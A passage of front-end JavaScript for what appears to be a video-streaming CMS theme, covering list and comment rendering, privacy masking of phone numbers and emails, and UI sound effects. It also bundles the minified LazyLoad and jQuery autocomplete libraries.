            return htmlArray.join('');
        },
        "fun":{
            'default':function(s, def = ''){
                if (!s) {
                    return def;
                }
                return s;
            },
            'vod_pic':function(value){
                if(ds_cms.ajax.pic === 'a' && ds_cms.ajax.list_pic_thumb === '2'){
                    return this(value.vod_pic_thumb,value.vod_pic);
                }else{
                    return value.vod_pic;
                }
            },
            'vod_score':function(value){
                let html = '';
                const { right_bottom } = ds_cms.ajax;

                if (right_bottom === '2') {
                    html = value.vod_remarks || (Number(value.vod_serial) === 0 ? `第${value.vod_serial}集` : '已完结');
                    html = `<span class="public-list-prb hide ft2">${html}</span>`;
                } else if (right_bottom === '3' && Number(value.vod_douban_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                } else if (right_bottom === '4' && Number(value.vod_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                } else if (right_bottom === '5') {
                    if (Number(value.vod_douban_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                    } else if (Number(value.vod_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                    }
                }
                return html;
            },
            'vod_bottom':function(value){
                let html = '';
                if(ds_cms.ajax.list_bottom === '2'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_actor,value.vod_blurb)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '3'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_blurb,value.vod_actor)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '4'){
                    if(!EC.Empty(value.vod_remarks)){
                        html = '<div class="public-list-subtitle cor5 hide ft2">'+value.vod_remarks+'</div>';
                    }else if(Number(value.vod_serial) > 0){
                        html = '<div class="public-list-subtitle cor5 hide ft2">第'+value.vod_serial+'集</div>';
                    }else{
                        html = '<div class="public-list-subtitle cor5 hide ft2">已完结</div>';
                    }
                }
                return html;
            },
            'portrait':function(user_id){
                if(user_id > 0){
                    return '/upload/user/'+(user_id % 10 )+'/'+user_id+'.jpg';
                }
                return ds_cms.avatar;
            },
            'comment_expand':function(count){
                if(count > '0'){
                    return '<div class="this-expand cor4" data-page="1"><span class="r6">展开'+count+'条回复</span><i class="fa ds-jiantouxia"></i></div>';
                }
                return '';
            },
            'macEmReplace':function(s){
                return s.replace(/\[em:(\d+)?]/g, (match, p1) => {
                    return `<img alt="" src="${ds_cms.path_tpl}static/img/face/${p1}.gif" />`;
                });
            },
            'protectPrivacy':function(str){
                const phoneRegex = /^1[3456789]\d{9}$/;
                if (phoneRegex.test(str)) {
                    return str.replace(/(\d{3})\d{4}(\d{4})/, '$1****$2');
                }
                const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                if (emailRegex.test(str)) {
                    const emailParts = str.split('@');
                    let username = emailParts[0];
                    let domain = emailParts[1];

                    if (username.length > 2) {
                        username = username.substring(0, 2) + '*'.repeat(username.length - 2);
                    }

                    if (domain.indexOf('.') > 0) {
                        const domainParts = domain.split('.');
                        const firstPart = domainParts[0];
                        const secondPart = domainParts[1];
                        domain = firstPart.substring(0, 1) + '*'.repeat(firstPart.length - 1) + '.' + secondPart;
                    }

                    return username + '@' + domain;
                }

                return str;
            }
        },
        "seat":function(key,number,swiper){
            const dataArray = {
                'vod': `<div class="public-list-box public-pic-b${swiper}"><div class="public-list-div public-list-bj"><a class="public-list-exp l-bj"></a></div><div class="public-list-button"><a class="time-title l-bj"></a></div></div>`,
                'comment':'<div class="comment-section cf"><div class="section-hd"><div class="section-avatar"><div class="avatar-img l-bj"></div></div></div><div class="section-bd"><div class="comment-title l-bj l-h-1 l-50"></div><div class="comment-subject l-bj l-h-4"></div><div class="l-bj l-h-2"></div></div></div>',
                'qiAnDao':'<li class="flex b-b"><div class="lazy loaded l-bj"></div><div class="flex-auto"><h2 class="l-bj l-80 l-h-1 cor4"></h2><p class="l-bj l-50 l-h-1"></p></div></li>',
            };
            let htmlArray = [];
            for (let i = 0; i < number; i++) {
                htmlArray.push(dataArray[key]);
            }
            return htmlArray.join('');
        },
        'list':{
            'vod':function(){
                const vodData = $("#dataList");
                if(vodData.length > 0){
                    let ajaxData = vodData.data();
                    ajaxData['by'] = $(".site-tabs .active").data('type')
                    const html = EC.ajaxList.seat('vod',3,' swiper-slide');
                    vodData.empty();
                    vodData.prepend(html);

                    EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');

                    // 排序方式
                    $(".vod-ajax-switch .site-tabs a").click(function (){
                        $(this).addClass("active").siblings().removeClass("active");
                        if(Number($("#dataList .null").length) === 1)return;
                        ajaxData['by'] = $(this).data('type');

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });

                    $(".vod-ajax-switch .vod-ajax-select").click(function(){
                        event.preventDefault();

                        $(this).addClass("nav-dt").siblings().removeClass("nav-dt");
                        EC.Swiper.Navs();

                        ajaxData[$(this).data('type')] = $(this).data('val');
                        if(EC.Empty($(this).data('type')))return;

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });
                }
            },
            'comment':function(){
                const data = $('.ds-comment').data();
                const html = EC.ajaxList.seat('comment',3,'');
                $('.comment-list').html(html);
                EC.flow.get('.comment-list',{'rid':data.id,'mid':data.mid,'by':data.by},'/index.php/ds_api/comment',function(){},false);
            },
            'comment_pid':function(el){
                const son = el.siblings(".comment-son");
                const pid = el.parents(".comment-section").data('id');
                const page = el.data('page');
                const data = {pid:pid,page:page}
                const text = ['<span class="r6">加载更多回复</span><i class="fa ds-jiantouxia"></i>',
                    '<span class="r6">收起回复</span><i class="fa ds-jiantoushang"></i>',
                    '<span class="r6">展开所有回复</span><i class="fa ds-jiantouxia"></i>']

                if(Number(page) === 0){
                    if (son.is(':visible')) {
                        son.slideUp();
                         el.html(text[2]);
                    } else {
                        son.slideDown();
                        el.html(text[1]);
                    }
                    return;
                }

                const html = EC.ajaxList.seat('comment',3,'');
                son.html(html).slideDown();

                EC.Ajax(maccms.path+'/index.php/ds_api/comment','post','json',data,function(res){
                    if(Number(res.code) === 1){
                        if(Number(res.list.length) === 0){return true}
                        if(Number(page) === 1){
                            son.empty();
                        }

                        if(page < res['pagecount']){
                            el.data('page',(page+1)).html(text[0]);
                        }else{
                            el.data('page','0').html(text[1]);
                        }

                        const list = EC.ajaxList.html(res.list,res.key,'');
                        son.append(list);

                        EC.Init.LazyLoad.update();
                        if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    }else{
                        EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                    }
                },function(){
                    EC.Pop.Msg('评论加载失败，请重试','',"error");
                });
            }
        }
    },
    'soundEffects':{
        'audio':null,
        'Init':function (){
            let soundData = [13,9,14,15,22,21,5,4,1,2,20,18,19];
            if(ds_cms.sound === '1') {
                return;
            }else if(ds_cms.sound === '3'){
                soundData = [101,101,101,102,101,101,101,101,101,101,101,101,101];
            }
            const body = $('body');
            // 收藏 分享 按钮
            $(".collection,.detail-get-box,.vod-detail-share").click(function(){
                EC.soundEffects.playSound(soundData[0])
            });
            // 小技巧按钮
            $(".play-tips-bnt").click(function(){
                EC.soundEffects.playSound(soundData[1])
            });
            // 复制按钮
            body.on('click', '.share-copy', function(){
                EC.soundEffects.playSound(soundData[2])
            });
            // 关闭按钮
            body.on('click', '.ds-guanbi', function(){
                EC.soundEffects.playSound(soundData[3])
            });
            // 滑动列表切换按钮
            $(".swiper-button-prev").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            $(".swiper-button-next").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 移动端打开侧导航
            $(".gen-left-list").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            // 签到按钮
            $(".qiAnDao_bnt").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 搜索按钮
            $(".gen-search").click(function(){
                EC.soundEffects.playSound(soundData[6])
            });
            // 播放记录按钮
            $(".gen-history").click(function(){
                EC.soundEffects.playSound(soundData[7])
            });
            // 倒叙 单行按钮
            $("#zxdaoxu,.player-button-ac").click(function(){
                EC.soundEffects.playSound(soundData[8])
            });
            // 评分
            $(".play-score").click(function(){
                EC.soundEffects.playSound(soundData[9])
            });
            // 报错按钮
            $(".ec-report").click(function(){
                EC.soundEffects.playSound(soundData[10])
            });
        },
        'playSound':function (v){
            const audioUrl =  ds_cms.path_tpl+'static/mp3/' + v + '.mp3'
            if (EC.soundEffects.audio) {
                EC.soundEffects.audio.pause();
            }

            EC.soundEffects.audio = new Audio(audioUrl);
            EC.soundEffects.audio.preload = 'auto';

            EC.soundEffects.audio.play().catch(function(error) {
                console.error('音频播放失败:', error);
            });
            EC.soundEffects.audio.addEventListener('error', function(e) {
                console.error('音频播放错误:', e);
            });
        }
    }
};
$(function(){
    EC.Init();
    EC.Style.Init();
    EC.Style.Footer();
    EC.Verify.Init();
    EC.User.Init();
    EC.Records.Init();
    EC.History.Init();
    EC.Toggle();
    EC.slid();
    EC.website();
    EC.week.Init();
    EC.Comment.Init();
    EC.soundEffects.Init();
});
/**懒加载 修改了restore_on_error:true 默认false**/
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading2",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:true},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));
/**自动补全**/
$.browser=navigator.userAgent;(function($){$.fn.extend({autocomplete:function(urlOrData,options){var isUrl=typeof urlOrData=="string";options=$.extend({},$.Autocompleter.defaults,{url:isUrl?urlOrData:null,data:isUrl?null:urlOrData,delay:isUrl?$.Autocompleter.defaults.delay:10,max:options&&!options.scroll?10:150},options);options.highlight=options.highlight||function(value){return value;};options.formatMatch=options.formatMatch||options.formatItem;return this.each(function(){new $.Autocompleter(this,options);});},result:function(handler){return this.bind("result",handler);},search:function(handler){return this.trigger("search",[handler]);},flushCache:function(){return this.trigger("flushCache");},setOptions:function(options){return this.trigger("setOptions",[options]);},unautocomplete:function(){return this.trigger("unautocomplete");}});$.Autocompleter=function(input,options){var KEY={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var $input=$(input).attr("autocomplete","off").addClass(options.inputClass);var timeout;var previousValue="";var cache=$.Autocompleter.Cache(options);var hasFocus=0;var lastKeyPressCode;var config={mouseDownOnSelect:false};var select=$.Autocompleter.Select(options,input,selectCurrent,config);var blockSubmit;$.browser.opera&&$(input.form).bind("submit.autocomplete",function(){if(blockSubmit){blockSubmit=false;return false;}});$input.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(event){hasFocus=1;lastKeyPressCode=event.keyCode;switch(event.keyCode){case KEY.UP:event.preventDefault();if(select.visible()){select.prev();}else{onChange(0,true);}break;case KEY.DOWN:event.preventDefault();if(select.visible()){select.next();}else{onChange(0,true);}break;case KEY.PAGEUP:event.preventDefault();if(select.visible()){select.pageUp();}else{onChange(0,true);}break;case KEY.PAGEDOWN:event.preventDefault();if(select.visible()){select.pageDown();}else{onChange(0,true);}break;case options.multiple&&$.trim(options.multipleSeparator)==","&&KEY.COMMA:case KEY.TAB:case KEY.RETURN:if(selectCurrent()){event.preventDefault();blockSubmit=true;return false;}break;case KEY.ESC:select.hide();break;default:clearTimeout(timeout);timeout=setTimeout(onChange,options.delay);break;}}).focus(function(){hasFocus++;}).blur(function(){hasFocus=0;if(!config.mouseDownOnSelect){hideResults();}}).click(function(){if(hasFocus++>1&&!select.visible()){onChange(0,true);}}).bind("search",function(){var fn=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,data){var result;if(data&&data.length){for(var i=0;i<data.length;i++){if(data[i].result.toLowerCase()==q.toLowerCase()){result=data[i];break;}}}if(typeof fn=="function")fn(result);else $input.trigger("result",result&&[result.data,result.value]);}$.each(trimWords($input.val()),function(i,value){request(value,findValueCallback,findValueCallback);});}).bind("flushCache",function(){cache.flush();}).bind("setOptions",function(){$.extend(options,arguments[1]);if("data"in arguments[1])cache.populate();}).bind("unautocomplete",function(){select.unbind();$input.unbind();$(input.form).unbind(".autocomplete");});function selectCurrent(){var selected=select.selected();if(!selected)return false;var v=selected.result;previousValue=v;if(options.multiple){var words=trimWords($input.val());if(words.length>1){var seperator=options.multipleSeparator.length;var cursorAt=$(input).selection().start;var wordAt,progress=0;$.each(words,function(i,word){progress+=word.length;if(cursorAt<=progress){wordAt=i;return false;}progress+=seperator;});words[wordAt]=v;v=words.join(options.multipleSeparator);}v+=options.multipleSeparator;}$input.val(v);hideResultsNow();$input.trigger("result",[selected.data,selected.value]);return true;}function onChange(crap,skipPrevCheck){if(lastKeyPressCode==KEY.DEL){select.hide();return;}var currentValue=$input.val();if(!skipPrevCheck&&currentValue==previousValue)return;previousValue=currentValue;currentValue=lastWord(currentValue);if(currentValue.length>=options.minChars){$input.addClass(options.loadingClass);if(!options.matchCase)currentValue=currentValue.toLowerCase();request(currentValue,receiveData,hideResultsNow);}else{stopLoading();select.hide();}};function trimWords(value){if(!value)return[""];if(!options.multiple)return[$.trim(value)];return $.map(value.split(options.multipleSeparator),function(word){return $.trim(value).length?$.trim(word):null;});}function lastWord(value){if(!options.multiple)return value;var words=trimWords(value);if(words.length==1)return words[0];var cursorAt=$(input).selection().start;if(cursorAt==value.length){words=trimWords(value)}else{words=trimWords(value.replace(value.substring(cursorAt),""));}return words[words.length-1];}function autoFill(q,sValue){if(options.autoFill&&(lastWord($input.val()).toLowerCase()==q.toLowerCase())&&lastKeyPressCode!=KEY.BACKSPACE){$input.val($input.val()+sValue.substring(lastWord(previousValue).length));$(input).selection(previousValue.length,previousValue.length+sValue.length);}};function hideResults(){clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200);};function hideResultsNow(){var wasVisible=select.visible();select.hide();clearTimeout(timeout);stopLoading();if(options.mustMatch){$input.search(function(result){if(!result){if(options.multiple){var words=trimWords($input.val()).slice(0,-1);$input.val(words.join(options.multipleSeparator)+(words.length?options.multipleSeparator:""));}else{$input.val("");$input.trigger("result",null);}}});}};function receiveData(q,data){if(data&&data.length&&hasFocus){stopLoading();select.display(data,q);autoFill(q,data[0].value);select.show();}else{hideResultsNow();}};function request(term,success,failure){if(!options.matchCase)term=term.toLowerCase();var data=cache.load(term);if(data&&data.length){success(term,data);}else if((typeof options.url=="string")&&(options.url.length>0)){var extraParams={timestamp:+new Date()};$.each(options.extraParams,function(key,param){extraParams[key]=typeof param=="function"?param():param;});$.ajax({mode:"abort",port:"autocomplete"+input.name,dataType:options.dataType,url:options.url,data:$.extend({wd:lastWord(term),limit:options.max},extraParams),success:function(data){var parsed=options.parse&&options.parse(data)||parse(data);cache.add(term,parsed);success(term,parsed);}});}else{select.emptyList();failure(term);}};function parse(data){var parsed=[];var rows=data.split("\n");for(var i=0;i<rows.length;i++){var row=$.trim(rows[i]);if(row){row=row.split("|");parsed[parsed.length]={data:row,value:row[0],result:options.formatResult&&options.formatResult(row,row[0])||row[0]};}}return parsed;};function stopLoading(){$input.removeClass(options.loadingClass);};};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:false,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(row){return row[0];},formatMatch:null,autoFill:false,width:"auto",multiple:false,multipleSeparator:", ",highlight:function(value,term){return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>");},scroll:true,scrollHeight:"auto"};$.Autocompleter.Cache=function(options){var data={};var length=0;function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(options.matchContains=="word"){i=s.toLowerCase().search("\\b"+sub.toLowerCase());}if(i==-1)return false;return i==0||options.matchContains;};function add(q,value){if(length>options.cacheLength){flush();}if(!data[q]){length++;}data[q]=value;}function populate(){if(!options.data)return false;var stMatchSets={},nullData=0;if(!options.url)options.cacheLength=1;stMatchSets[""]=[];for(var i=0,ol=options.data.length;i<ol;i++){var rawValue=options.data[i];rawValue=(typeof rawValue=="string")?[rawValue]:rawValue;var value=options.formatMatch(rawValue,i+1,options.data.length);if(value===false)continue;var firstChar=value.charAt(0).toLowerCase();if(!stMatchSets[firstChar])stMatchSets[firstChar]=[];var row={value:value,data:rawValue,result:options.formatResult&&options.formatResult(rawValue)||value};stMatchSets[firstChar].push(row);if(nullData++<options.max){stMatchSets[""].push(row);}};$.each(stMatchSets,function(i,value){options.cacheLength++;add(i,value);});}setTimeout(populate,25);function flush(){data={};length=0;}return{flush:flush,add:add,populate:populate,load:function(q){if(!options.cacheLength||!length)return null;if(!options.url&&options.matchContains){var csub=[];for(var k in data){if(k.length>0){var c=data[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub.push(x);}});}}return csub;}else if(data[q]){return data[q];}else if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var c=data[q.substr(0,i)];if(c){var csub=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub[csub.length]=x;}});return csub;}}}return null;}};};$.Autocompleter.Select=function(options,input,select,config){var CLASSES={ACTIVE:"ac_over"};var listItems,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(options.resultsClass).appendTo(".completion");list=$("<ul/>").appendTo(element).mouseover(function(event){if(target(event).nodeName&&target(event).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(CLASSES.ACTIVE).index(target(event));$(target(event)).addClass(CLASSES.ACTIVE);}}).click(function(event){$(target(event)).addClass(CLASSES.ACTIVE);select();input.focus();return false;}).mousedown(function(){config.mouseDownOnSelect=true;}).mouseup(function(){config.mouseDownOnSelect=false;});if(options.width>0)element.css("width",options.width);needsInit=false;}function target(event){var element=event.target;while(element&&element.tagName!="LI")element=element.parentNode;if(!element)return[];return element;}function moveSelect(step){listItems.slice(active,active+1).removeClass(CLASSES.ACTIVE);movePosition(step);var activeItem=listItems.slice(active,active+1).addClass(CLASSES.ACTIVE);if(options.scroll){var offset=0;listItems.slice(0,active).each(function(){offset+=this.offsetHeight;});if((offset+activeItem[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(offset+activeItem[0].offsetHeight-list.innerHeight());}else if(offset<list.scrollTop()){list.scrollTop(offset);}}};function movePosition(step){active+=step;if(active<0){active=listItems.size()-1;}else if(active>=listItems.size()){active=0;}}function limitNumberOfItems(available){return options.max&&options.max<available?options.max:available;}function fillList(){list.empty();var max=limitNumberOfItems(data.length);for(var i=0;i<max;i++){if(!data[i])continue;var formatted=options.formatItem(data[i].data,i+1,max,data[i].value,term);if(formatted===false)continue;var li=$("<li/>").html(options.highlight(formatted,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(li,"ac_data",data[i]);}listItems=list.find("li");if(options.selectFirst){listItems.slice(0,1).addClass(CLASSES.ACTIVE);active=0;}if($.fn.bgiframe)list.bgiframe();}return{display:function(d,q){init();data=d;term=q;fillList();},next:function(){moveSelect(1);},prev:function(){moveSelect(-1);},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active);}else{moveSelect(-8);}},pageDown:function(){if(active!=listItems.size()-1&&active+8>listItems.size()){moveSelect(listItems.size()-1-active);}else{moveSelect(8);}},hide:function(){element&&element.hide();listItems&&listItems.removeClass(CLASSES.ACTIVE);active=-1;},visible:function(){return element&&element.is(":visible");},current:function(){return this.visible()&&(listItems.filter("."+CLASSES.ACTIVE)[0]||options.selectFirst&&listItems[0]);},show:function(){var offset=$(input).offset();element.css({width:typeof options.width=="string"||options.width>0?options.width:$(input).width(),top:offset.top+input.offsetHeight,left:offset.left}).show();if(options.scroll){list.scrollTop(0);list.css({maxHeight:options.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof 